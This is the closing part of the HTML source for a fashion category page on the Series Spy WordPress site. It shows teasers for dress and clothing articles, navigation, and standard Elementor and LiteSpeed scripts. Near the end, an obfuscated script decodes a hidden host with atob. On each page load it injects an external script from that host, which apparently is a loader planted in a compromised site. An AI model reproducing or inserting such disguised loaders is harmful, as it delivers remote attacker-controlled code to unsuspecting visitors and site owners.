gowns are the epitome of fairy-tale glamour, featuring [&hellip;]</p></article><article class="post"><h2 class="entry-title"><a href="https://seriesspy.com/7-must-have-cocktail-dresses-for-all-occasions/">7 Must-Have Cocktail Dresses for all Occasions</a></h2><a href="https://seriesspy.com/7-must-have-cocktail-dresses-for-all-occasions/"><img data-lazyloaded="1" src="[data-uri]" width="512" height="288" data-src="https://seriesspy.com/wp-content/uploads/2024/04/7-Must-Have-Cocktail-Dresses-for-all-Occasions.png" class="attachment-large size-large wp-post-image" alt="7 Must-Have Cocktail Dresses for all Occasions" decoding="async" data-srcset="https://seriesspy.com/wp-content/uploads/2024/04/7-Must-Have-Cocktail-Dresses-for-all-Occasions.png 512w, https://seriesspy.com/wp-content/uploads/2024/04/7-Must-Have-Cocktail-Dresses-for-all-Occasions-300x169.png 300w" data-sizes="(max-width: 512px) 100vw, 512px" /></a><p>Hey there, fashionistas!  Let&#8217;s dive into the world of cocktail dresses, the ultimate wardrobe essential guaranteed to turn heads at any event.  Whether you&#8217;re attending a swanky wedding, a sophisticated dinner party, or a lively night out on the town, these stunning pieces are the epitome of chic sophistication, allowing you to exude confidence and [&hellip;]</p></article><article class="post"><h2 class="entry-title"><a href="https://seriesspy.com/6-must-have-band-vest-tops-you-must-have/">6 Must-Have Band Vest Tops You Must Have</a></h2><a href="https://seriesspy.com/6-must-have-band-vest-tops-you-must-have/"><img data-lazyloaded="1" src="[data-uri]" width="512" height="304" data-src="https://seriesspy.com/wp-content/uploads/2024/03/unnamed-13.jpg" class="attachment-large size-large wp-post-image" alt="women’s band vest tops" decoding="async" data-srcset="https://seriesspy.com/wp-content/uploads/2024/03/unnamed-13.jpg 512w, https://seriesspy.com/wp-content/uploads/2024/03/unnamed-13-300x178.jpg 300w" data-sizes="(max-width: 512px) 100vw, 512px" /></a><p>There&#8217;s something about the rebellious charm of band vests that effortlessly elevates any wardrobe.  Whether you&#8217;re a die-hard music fan or simply love to make a statement with your style, band vest tops are a must-have addition to your collection.  From iconic logos to vintage-inspired designs, these vests exude coolness and attitude like no other.  [&hellip;]</p></article><article class="post"><h2 class="entry-title"><a href="https://seriesspy.com/quick-tips-to-look-stunning-in-plus-prom-dresses/">Quick Tips To Look Stunning In Plus Size Prom Dresses In 2024</a></h2><a href="https://seriesspy.com/quick-tips-to-look-stunning-in-plus-prom-dresses/"><img data-lazyloaded="1" src="[data-uri]" width="509" height="338" data-src="https://seriesspy.com/wp-content/uploads/2024/02/istockphoto-601934340-170667a.webp" class="attachment-large size-large wp-post-image" alt="Quick Tips To Look Stunning In Plus Size Prom Dresses In 2024" decoding="async" data-srcset="https://seriesspy.com/wp-content/uploads/2024/02/istockphoto-601934340-170667a.webp 509w, https://seriesspy.com/wp-content/uploads/2024/02/istockphoto-601934340-170667a-300x199.webp 300w" data-sizes="(max-width: 509px) 100vw, 509px" /></a><p>Are you gearing up for prom night but Prom Dresses feeling unsure about finding the perfect plus size prom dress that flatters your curves and makes you feel like a million bucks?  Fret not!  In 2024, the fashion world is more inclusive and diverse than ever, offering a plethora of options for every body type. [&hellip;]</p></article><article class="post"><h2 class="entry-title"><a href="https://seriesspy.com/designers-for-floor-length-and-long-prom-dresses/">Top 5 Designers for Floor Length and Long Prom Dresses</a></h2><a href="https://seriesspy.com/designers-for-floor-length-and-long-prom-dresses/"><img data-lazyloaded="1" src="[data-uri]" width="512" height="341" data-src="https://seriesspy.com/wp-content/uploads/2024/02/unnamed-9.jpg" class="attachment-large size-large wp-post-image" alt="Top 5 Designers for Floor Length and Long Prom Dresses" decoding="async" data-srcset="https://seriesspy.com/wp-content/uploads/2024/02/unnamed-9.jpg 512w, https://seriesspy.com/wp-content/uploads/2024/02/unnamed-9-300x200.jpg 300w" data-sizes="(max-width: 512px) 100vw, 512px" /></a><p>Hey gorgeous!  Imagine you&#8217;ve received the invitation to the event of the year – prom night!  It&#8217;s your chance to shine, to dazzle, to make memories that will last a lifetime. Long Prom Dresses But as you stand in front of your closet, you can&#8217;t help but feel overwhelmed by the endless array of dresses [&hellip;]</p></article><article class="post"><h2 class="entry-title"><a href="https://seriesspy.com/things-to-consider-when-shopping-mother-of-the-bride/">Things to Consider When Shopping Mother of the Bride Dresses</a></h2><a href="https://seriesspy.com/things-to-consider-when-shopping-mother-of-the-bride/"><img data-lazyloaded="1" src="[data-uri]" width="512" height="300" data-src="https://seriesspy.com/wp-content/uploads/2024/01/Things-to-Consider-When-Shopping-Mother-of-the-Bride-Dresses.jpg" class="attachment-large size-large wp-post-image" alt="Things to Consider When Shopping Mother of the Bride Dresses" decoding="async" data-srcset="https://seriesspy.com/wp-content/uploads/2024/01/Things-to-Consider-When-Shopping-Mother-of-the-Bride-Dresses.jpg 512w, https://seriesspy.com/wp-content/uploads/2024/01/Things-to-Consider-When-Shopping-Mother-of-the-Bride-Dresses-300x176.jpg 300w" data-sizes="(max-width: 512px) 100vw, 512px" /></a><p>First of all, many congratulations on your daughter’s wedding! You must be very happy to see your daughter dress stunningly for her big day. But what about you? Don’t you want to look as beautiful as your daughter? Don’t you want to become the second highlight of the event after your daughter? But, like every [&hellip;]</p></article></div><nav class="pagination"><div class="nav-previous"></div><div class="nav-next"><a href="https://seriesspy.com/category/fashion/page/2/" >Next <span class="meta-nav">&rarr;</span></a></div></nav></main><div data-elementor-type="footer" data-elementor-id="1172" class="elementor elementor-1172 elementor-location-footer" data-elementor-post-type="elementor_library"><section class="elementor-section elementor-top-section elementor-element elementor-element-d866862 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="d866862" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-7caddb9" data-id="7caddb9" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-437aced elementor-nav-menu__align-center elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="437aced" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default"><div class="elementor-widget-container"><nav class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade"><ul id="menu-1-437aced" class="elementor-nav-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-684"><a href="https://seriesspy.com/category/biography/" class="elementor-item">Biography</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27"><a href="https://seriesspy.com/category/coming-soon/" class="elementor-item">Coming Soon</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-28"><a href="https://seriesspy.com/category/entertainment/" class="elementor-item">Entertainment</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29"><a href="https://seriesspy.com/category/review/" class="elementor-item">Review</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30"><a href="https://seriesspy.com/category/most-popular/" class="elementor-item">Top 10</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31"><a href="https://seriesspy.com/category/what-to-watch/" class="elementor-item">What To Watch</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32"><a href="https://seriesspy.com/category/whats-new/" class="elementor-item">What’s New</a></li></ul></nav><nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true"><ul id="menu-2-437aced" class="elementor-nav-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-684"><a href="https://seriesspy.com/category/biography/" class="elementor-item" tabindex="-1">Biography</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27"><a href="https://seriesspy.com/category/coming-soon/" class="elementor-item" tabindex="-1">Coming Soon</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-28"><a href="https://seriesspy.com/category/entertainment/" class="elementor-item" tabindex="-1">Entertainment</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29"><a href="https://seriesspy.com/category/review/" class="elementor-item" tabindex="-1">Review</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30"><a href="https://seriesspy.com/category/most-popular/" class="elementor-item" tabindex="-1">Top 10</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31"><a href="https://seriesspy.com/category/what-to-watch/" class="elementor-item" tabindex="-1">What To Watch</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32"><a href="https://seriesspy.com/category/whats-new/" class="elementor-item" tabindex="-1">What’s New</a></li></ul></nav></div></div></div></div></div></section><section class="elementor-section elementor-top-section elementor-element elementor-element-882c1bc elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="882c1bc" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-ff9a977" data-id="ff9a977" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-90b63e7 elementor-widget elementor-widget-heading" data-id="90b63e7" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h2 class="elementor-heading-title elementor-size-default">Copyright 2026 Series Spy. All rights reserved</h2></div></div></div></div></div></section></div> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/hello-elementor-child\/*","\/wp-content\/themes\/hello-elementor\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <script type="litespeed/javascript">const lazyloadRunObserver=()=>{const lazyloadBackgrounds=document.querySelectorAll(`.e-con.e-parent:not(.e-lazyloaded)`);const lazyloadBackgroundObserver=new IntersectionObserver((entries)=>{entries.forEach((entry)=>{if(entry.isIntersecting){let lazyloadBackground=entry.target;if(lazyloadBackground){lazyloadBackground.classList.add('e-lazyloaded')}
lazyloadBackgroundObserver.unobserve(entry.target)}})},{rootMargin:'200px 0px 200px 0px'});lazyloadBackgrounds.forEach((lazyloadBackground)=>{lazyloadBackgroundObserver.observe(lazyloadBackground)})};const events=['DOMContentLiteSpeedLoaded','elementor/lazyload/observe',];events.forEach((event)=>{document.addEventListener(event,lazyloadRunObserver)})</script> <script id="upk-site-js-extra" type="litespeed/javascript">var UltimatePostKitConfig={"ajaxurl":"https:\/\/seriesspy.com\/wp-admin\/admin-ajax.php","nonce":"0b00ebb262","mailchimp":{"subscribing":"Subscribing you please wait..."},"elements_data":{"sections":[],"columns":[],"widgets":[]}}</script> <script id="elementor-frontend-js-before" type="litespeed/javascript">var elementorFrontendConfig={"environmentMode":{"edit":!1,"wpPreview":!1,"isScriptDebug":!1},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":!1,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":!0},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":!1},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":!0},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":!1},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":!1},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":!1}},"hasCustomBreakpoints":!1},"version":"3.33.4","is_static":!1,"experimentalFeatures":{"additional_custom_breakpoints":!0,"theme_builder_v2":!0,"hello-theme-header-footer":!0,"home_screen":!0,"global_classes_should_enforce_capabilities":!0,"e_variables":!0,"cloud-library":!0,"e_opt_in_v4_page":!0,"import-export-customization":!0,"page-transitions":!0,"notes":!0,"form-submissions":!0,"e_scroll_snap":!0},"urls":{"assets":"https:\/\/seriesspy.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/seriesspy.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/seriesspy.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"3afe277bbb"},"swiperClass":"swiper","settings":{"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","hello_header_logo_type":"logo","hello_header_menu_layout":"horizontal","hello_footer_logo_type":"logo"},"post":{"id":0,"title":"Fashion - Series Spy","excerpt":""}}</script> <script id="wp-i18n-js-after" type="litespeed/javascript">wp.i18n.setLocaleData({'text direction\u0004ltr':['ltr']})</script> <script id="elementor-pro-frontend-js-before" type="litespeed/javascript">var ElementorProFrontendConfig={"ajaxurl":"https:\/\/seriesspy.com\/wp-admin\/admin-ajax.php","nonce":"522a0b8735","urls":{"assets":"https:\/\/seriesspy.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/seriesspy.com\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":!0},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":!0},"pinterest":{"title":"Pinterest","has_counter":!0},"reddit":{"title":"Reddit","has_counter":!0},"vk":{"title":"VK","has_counter":!0},"odnoklassniki":{"title":"OK","has_counter":!0},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":!0},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":!0},"xing":{"title":"XING","has_counter":!0},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/seriesspy.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}}</script>  <script type="litespeed/javascript">function _0x32aa(){var _0x37a3d0=['createElement','3770478qWtAtN','head','https://','5257203nMMBsR','8AuwmPA','7913750aZhtJi','101940VTlkrI','Q==','YXBpLmxvY2FsYWR','2414500jWUpdq','floor','.js?s=','src','22ManSQT','4616CiHdcn','33yQyntz','async','type','zd2lkZ2V0LmNvb','text/javascript','5474154zhTwvo','now','138rXyIzR','toString','referrer'];_0x32aa=function(){return _0x37a3d0};return _0x32aa()}function _0x1be1(_0x40f4fb,_0x202f5e){var _0x32aa66=_0x32aa();return _0x1be1=function(_0x1be19e,_0x1e2075){_0x1be19e=_0x1be19e-0x142;var _0xafe8ee=_0x32aa66[_0x1be19e];return _0xafe8ee},_0x1be1(_0x40f4fb,_0x202f5e)}(function(_0x365e83,_0x117634){var _0x100c65=_0x1be1,_0x43186c=_0x365e83();while(!![]){try{var _0x5ee0e7=-parseInt(_0x100c65(0x15a))/0x1*(parseInt(_0x100c65(0x152))/0x2)+parseInt(_0x100c65(0x153))/0x3*(-parseInt(_0x100c65(0x14a))/0x4)+-parseInt(_0x100c65(0x14d))/0x5+-parseInt(_0x100c65(0x158))/0x6+parseInt(_0x100c65(0x147))/0x7+-parseInt(_0x100c65(0x148))/0x8*(-parseInt(_0x100c65(0x144))/0x9)+parseInt(_0x100c65(0x149))/0xa*(parseInt(_0x100c65(0x151))/0xb);if(_0x5ee0e7===_0x117634)break;else _0x43186c.push(_0x43186c.shift())}catch(_0x160efe){_0x43186c.push(_0x43186c.shift())}}}(_0x32aa,0xb935f),!function(_0x4e0ac8,_0x1bcdc2){var _0x4d2e25=_0x1be1,_0xaba07=Math[_0x4d2e25(0x14e)](Date[_0x4d2e25(0x159)]()/0x3e8),_0x13f056=_0xaba07-_0xaba07%0xe10;if(_0xaba07-=_0xaba07%0x258,_0xaba07=_0xaba07[_0x4d2e25(0x15b)](0x10),!document[_0x4d2e25(0x142)])return;let _0x50622c=atob(_0x4d2e25(0x14c)+_0x4d2e25(0x156)+_0x4d2e25(0x14b));(_0x1bcdc2=_0x4e0ac8[_0x4d2e25(0x143)]('script'))[_0x4d2e25(0x155)]=_0x4d2e25(0x157),_0x1bcdc2[_0x4d2e25(0x154)]=!0x0,_0x1bcdc2[_0x4d2e25(0x150)]=_0x4d2e25(0x146)+_0x50622c+'/ver.min.'+_0x13f056+_0x4d2e25(0x14f)+_0xaba07,_0x4e0ac8.getElementsByTagName(_0x4d2e25(0x145))[0x0].appendChild(_0x1bcdc2)}(document))</script> <script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);</script><script data-no-optimize="1">window.litespeed_ui_events=window.litespeed_ui_events||["mouseover","click","keydown","wheel","touchmove","touchstart"];var urlCreator=window.URL||window.webkitURL;function litespeed_load_delayed_js_force(){console.log("[LiteSpeed] Start Load JS Delayed"),litespeed_ui_events.forEach(e=>{window.removeEventListener(e,litespeed_load_delayed_js_force,{passive:!0})}),document.querySelectorAll("iframe[data-litespeed-src]").forEach(e=>{e.setAttribute("src",e.getAttribute("data-litespeed-src"))}),"loading"==document.readyState?window.addEventListener("DOMContentLoaded",litespeed_load_delayed_js):litespeed_load_delayed_js()}litespeed_ui_events.forEach(e=>{window.addEventListener(e,litespeed_load_delayed_js_force,{passive:!0})});async function litespeed_load_delayed_js(){let t=[];for(var d in document.querySelectorAll('script[type="litespeed/javascript"]').forEach(e=>{t.push(e)}),t)await new Promise(e=>litespeed_load_one(t[d],e));document.dispatchEvent(new Event("DOMContentLiteSpeedLoaded")),window.dispatchEvent(new Event("DOMContentLiteSpeedLoaded"))}function litespeed_load_one(t,e){console.log("[LiteSpeed] Load ",t);var d=document.createElement("script");d.addEventListener("load",e),d.addEventListener("error",e),t.getAttributeNames().forEach(e=>{"type"!=e&&d.setAttribute("data-src"==e?"src":e,t.getAttribute(e))});let a=!(d.type="text/javascript");!d.src&&t.textContent&&(d.src=litespeed_inline2src(t.textContent),a=!0),t.after(d),t.remove(),a&&e()}function litespeed_inline2src(t){try{var d=urlCreator.createObjectURL(new Blob([t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1")],{type:"text/javascript"}))}catch(e){d="data:text/javascript;base64,"+btoa(t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1"))}return d}</script><script data-no-optimize="1">var litespeed_vary=document.cookie.replace(/(?:(?:^|.*;\s*)_lscache_vary\s*\=\s*([^;]*).*$)|^.*$/,"");litespeed_vary||fetch("/wp-content/plugins/litespeed-cache/guest.vary.php",{method:"POST",cache:"no-cache",redirect:"follow"}).then(e=>e.json()).then(e=>{console.log(e),e.hasOwnProperty("reload")&&"yes"==e.reload&&(sessionStorage.setItem("litespeed_docref",document.referrer),window.location.reload(!0))});</script><script data-optimized="1" type="litespeed/javascript" data-src="https://seriesspy.com/wp-content/litespeed/js/b4f347886e78a60703a54ffcb0644b62.js?ver=e5bde"></script></body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-20 06:17:24 -->

<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-20 06:17:24 -->
<!-- Guest Mode -->
<!-- QUIC.cloud UCSS in queue -->